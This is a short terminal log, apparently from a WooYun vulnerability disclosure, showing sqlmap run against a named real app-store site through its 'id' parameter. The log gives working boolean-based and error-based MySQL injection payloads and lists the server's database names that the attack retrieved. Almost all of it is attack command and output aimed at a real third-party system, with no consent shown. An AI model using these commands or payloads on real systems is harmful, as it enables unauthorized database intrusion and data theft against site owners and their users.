 [root@Hacker~]# Sqlmap -u "http://appstore.sugon.com/sugonstore/index.php?r=app/
detail&id=69" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:13:55
[05:13:55] [INFO] resuming back-end DBMS 'mysql'
[05:13:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: r=app/detail&id=69 AND 2407=2407
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: r=app/detail&id=69 AND (SELECT 8123 FROM(SELECT COUNT(*),CONCAT(0x3
a687a7a3a,(SELECT (CASE WHEN (8123=8123) THEN 1 ELSE 0 END)),0x3a7873763a,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[05:13:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[05:13:55] [INFO] fetching database names
[05:13:56] [WARNING] reflective value(s) found and filtering out
[05:13:56] [INFO] the SQL query used returns 5 entries
[05:13:56] [INFO] retrieved: information_schema
[05:13:56] [INFO] retrieved: appstore
[05:13:57] [INFO] retrieved: mysql
[05:13:58] [INFO] retrieved: performance_schema
[05:13:58] [INFO] retrieved: test
available databases [5]:
[*] appstore
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org